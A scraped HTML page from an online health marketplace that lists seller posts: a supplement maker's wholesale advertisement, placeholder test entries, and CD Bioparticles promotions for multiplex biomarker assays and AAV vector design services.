				<p><i class="fas fa-shopping-bag"></i> <strong style="margin: 0px; padding: 0px; color: #000000; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify;">Lorem Ipsum</strong><span style="color: #000000; font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify;"> is simply dummy text of the printing and typesetting industry.</span></p>
				<hr/>
		
							<h5>Supply of EDI BERYL Food supplements</h5>
				<p><i class="fas fa-shopping-bag"></i> EDI BERYL LTD LONDON:-

Manufacture own range of eb™Signature &amp; General Nutraceutical products, Vitamins, Multivitamins, Minerals, Probiotics, Amino Acids, Food Supplements &amp; Dry Extract formulations; at Wembley based manufactory.

Our List has ≥200 SKUs, with ≥50 eb™ Signature Formulations.

ETD / Lead time: 01-06 months. Signature products / complex herbal selections may require longer time.

Payment:- 100% advance wire transfer, terms: Ex-Warehouse.

Products: Dose / NRV based food supplement eb™formulation filled veg. capsules in HDPE bottles, labelled with guideline's referred information, Expiry ≥01.5 to 03 years.

Few of the appreciated complex herbal products: (hashtags for social media)

#ImmuneKnight - IK

#FoodFartTruce - FFT

#SkinNailHairCare - SNHC

#GluChondroMSM

#SeleniumZincACE

#DetoxHeadToToe

Many more in our Brochure.

Since we are own brand manufacturer, bulk buy rates would be very lucrative from UK standards, over other colloquial UK brands of distribution business.

Please do visit our pages, follow, like, comment, &amp; share on any &amp; all social platforms. Help us grow beyond borders. Please Use hashtags to find more information on social media:

#ediberylltd #ediberyl #eb™ #GBNutra

For best prices please do let us know the products' selection &amp; their required initial quantities.

Cheers &amp; Best Regards !

eb™Manufactory at EDI BERYL LTD, 3.11 A-WCC, Wembley-London HA97UR.

• ediberyl.co.uk

• great.gov.uk/trade/suppliers/11046389/edi-beryl-ltd

• fb.com/ediberylltd

• linkedin.com/company/ediberylltd

• instagram.com/ediberylltd/

• range.me/NJAooTbP7FQ-ORfzRr0UHQ

• nutraceuticalsworld.com/users/profile/ediberylltd

• https://youtube.com/@ediberylltd

• https://www.threads.net/@ediberylltd

Please like us on LinkedIn, Instagram, and Facebook. Also do follow hashtags #ediberyl #GBNutra #NutraceuticalApproachToLife #eb™️London

We post interesting facts that you may prefer.</p>
				<hr/>
		
							<h5>Helth Service</h5>
				<p><i class="fas fa-shopping-bag"></i> Test Helth Service</p>
				<hr/>
		
							<h5>Beads Based Multiplex Assay for High-Throughput Biomarker Detection</h5>
				<p><i class="fas fa-shopping-bag"></i> Measuring soluble cytokines and other analytes in serum and plasma is becoming increasingly important in studying and treating many diseases. Consequently, there is a growing need for the rapid, accurate, and cost-effective measurement of these analytes in clinical and research laboratories. <a href="https://www.cd-bioparticles.com/s/Beads-Based-Multiplex-Assay_29.html">Multiplex bead array assays</a> use an automated 96-well plate format to quantify large numbers of analytes. Although enzyme-linked immunosorbent assays (ELISA) are the standard for the quantitative analysis of cytokines and other biomarkers, they are not suitable for high-throughput, multiplexed analysis.

CD Bioparticles now offers researchers customized multiplex assays based on Luminex xMAP technology. The CD-Multiplex™ bead-based multiplex system can detect up to 500 analytes in a single sample, meeting the needs of preclinical and clinical research. The system allows scientists to use a smaller sample volume in a high-throughput format, making it easier and more efficient to obtain accurate results.

The CD-Multiplex™ system uses magnetic beads modified with unique fluorophores of varying intensities. Individual magnetic beads are distinguished from others by unique numbering, and each group of beads is conjugated to a custom antibody that detects a specific analyte. Multiple color-coded, antibody-conjugated beads are added to a single well of a microtiter plate, enabling the simultaneous detection of multiple analytes in a sample. This CD-Multiplex™ assay undergoes stringent quality control and validation to ensure its reliability and specificity.

CD Bioparticles' multiplex cytokine assay solutions are widely used in various fields, including immunology, oncology and drug development. For example, they're essential tools for oncology, which enables the detection of markers in tumor environments and the evaluation of treatment effectiveness. Additionally, they are used in toxicology to assess toxicity biomarkers during drug candidate evaluation. They also play a key role in vaccine development by profiling vaccine-induced immune responses. Furthermore, CD Bioparticles' multiplex bead array assays facilitate translational studies by integrating in vitro, ex vivo, and in vivo biomarker data.

CD Bioparticles' custom Luminex bead-based multiplex assay services support all phases of a research project, from panel design, bead conjugation, validation, testing to data delivery. For example, CD Bioparticles offers the Robust Cross-reactivity Validation service through careful optimization of each antibody-bead conjugate to ensure specificity. With flexible panel sizes ranging from two to 500 analytes, CD Bioparticles can support researchers whether they're validating a few biomarkers or profiling an entire proteome. In addition, CD Bioparticles performs comprehensive quality control on every custom multiplex bead-based immunoassay to ensure sensitivity, specificity, dynamic range, and reproducibility.

To learn more about CD Bioparticles' custom Bead-Based Multiplex Assay services, please visit <a href="https://www.cd-bioparticles.com/s/Beads-Based-Multiplex-Assay_29.html">https://www.cd-bioparticles.com/s/Beads-Based-Multiplex-Assay_29.html</a>.</p>
				<hr/>
		
							<h5>Comprehensive AAV Vector Design Services to Advance Gene Therapy Research</h5>
				<p><i class="fas fa-shopping-bag"></i> Adeno-associated virus vectors are the leading gene delivery platform for treating a wide range of human diseases. Recent advances in developing clinically desirable <a href="https://www.cd-bioparticles.net/services/aav-vector-design-services.html">AAV capsids</a>, optimizing genome designs, and harnessing revolutionary biotechnologies have greatly contributed to the field of gene therapy. Preclinical and clinical successes in AAV-mediated gene replacement, gene silencing, and gene editing have popularized AAV as an ideal therapeutic vector. In fact, two AAV-based therapies have received regulatory approval in Europe and the United States. Ongoing research into AAV biology and a greater understanding of associated therapeutic challenges and limitations will pave the way for future clinical success.

&nbsp;

&nbsp;

CD Bioparticles now offers comprehensive, one-stop solutions for designing, constructing, and cloning custom AAV vectors, as well as specialized viral packaging services. The company's experienced team of molecular biology and AAV specialists provides end-to-end support at every step, ensuring optimal transgene expression, efficient packaging, and precise in vivo targeting.

&nbsp;

Key Services Provided:

&nbsp;

1. Full Support on AAV Vector Design
<ul>
 	<li>Design your gene of interest (GOI): Vectors will be designed based on the provided target gene and experimental requirements. CD Bioparticles can provide a wide range of vectors, including those for overexpression, CRISPR gene editing (sgRNA), shRNA, and miRNA. To ensure optimal knockdown or knockout efficiency, CD Bioparticles also offers sgRNA and shRNA selection and validation services.</li>
 	<li>Cis Elements Selection: Assistance with selecting ITRs, Promoters, Enhancers, Introns, and PolyAs.</li>
 	<li>Expression and Labeling Strategies: Options for small tags (HA, His, Flag), large fluorescent tags (EGFP, mCherry, TdTomato, Fluc, Rluc, Gluc, Cluc), and multiple gene expression strategies (multiple expression cassettes, IRES, T2A, P2A, fusion protein).</li>
 	<li>AAV Serotype Selection: A wide range of AAV serotypes are offered, including common ones (AAV1, AAV2, AAV3B, AAV5, AAV6, AAV7, AAV8, AAV9, AAV11, AAV12, AAV13, AAV-DJ, AAVrh.10, AAVrh.74, AAV2-Retro) and engineered AAV capsids to provide distinct tropisms for various applications.</li>
</ul>
&nbsp;

2. Synthesis of DNA fragments
<ul>
 	<li>Design of gene of interest (GOI)</li>
 	<li>Synthesis of DNA fragments</li>
 	<li>Amplification of requested sequences</li>
</ul>
&nbsp;

3. Molecular Cloning
<ul>
 	<li>Cloning with standard cloning techniques, Gibson assembly or Gateway cloning.</li>
 	<li>Multiple fragments can be assembled together simultaneously.</li>
</ul>
&nbsp;

4. Strict Quality Control
<ul>
 	<li>Restriction enzyme digestion to identify correct clones.</li>
 	<li>SmaI/AdhI digestion to confirm two intact ITRs.</li>
 	<li>Sanger sequencing to verify inserts.</li>
 	<li>Whole plasmid sequencing available upon request.</li>
</ul>
&nbsp;

5. Delivery
<ul>
 	<li>The plasmid DNA (mini scale preparation) is delivered to the customer. Higher plasmid scales are available on request.</li>
 	<li>Corresponding AAV vectors with any capsids can be produced within two weeks under the AAV Packaging Services.</li>
</ul>
To learn more about solutions for AAV Vector Design, please visit <a href="https://www.cd-bioparticles.net/services/aav-vector-design-services.html">https://www.cd-bioparticles.net/services/aav-vector-design-services.html</a>.</p>
				<hr/>
		
					
		
	
          
        </div>

       

    </div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

    
</div><!-- .dokan-store-wrap -->

	</main><!-- #main -->
</div><!-- #primary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
